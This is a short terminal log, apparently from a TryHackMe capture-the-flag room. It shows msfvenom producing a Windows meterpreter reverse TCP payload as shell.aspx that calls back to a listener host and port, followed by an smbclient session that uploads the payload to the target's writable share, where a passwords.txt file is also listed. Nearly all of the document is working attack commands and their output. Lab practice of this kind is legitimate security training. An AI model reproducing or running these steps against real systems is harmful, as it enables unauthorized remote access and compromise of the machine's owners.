 ┌──(root㉿kali)-[~/tryhackme/revelant]
└─# msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=10.8.86.168 lport=5555 -f aspx -o shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 200774 bytes
Final size of aspx file: 1015003 bytes
Saved as: shell.aspx

┌──(root㉿kali)-[~/tryhackme/revelant]
└─# smbclient //10.10.221.96/nt4wrksv
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> put shell.aspx
putting file shell.aspx as \shell.aspx (419,1 kb/s) (average 419,1 kb/s)
smb: \> ls
  .                                   D        0  Sat Mar 18 15:47:50 2023
  ..                                  D        0  Sat Mar 18 15:47:50 2023
  passwords.txt                       A       98  Sat Jul 25 18:15:33 2020
  shell.aspx                          A  1015003  Sat Mar 18 15:55:33 2023

                7735807 blocks of size 4096. 4931899 blocks available
smb: \>